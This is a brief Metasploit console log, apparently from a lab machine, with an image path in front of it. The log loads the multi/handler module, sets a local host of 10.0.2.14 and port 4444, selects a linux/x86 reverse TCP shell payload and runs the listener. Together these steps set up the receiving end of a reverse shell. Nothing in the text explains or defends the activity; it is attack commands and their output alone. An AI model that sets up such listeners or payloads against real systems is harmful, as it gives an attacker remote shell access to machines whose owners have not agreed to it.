 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 10.0.2.14
LHOST => 10.0.2.14
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run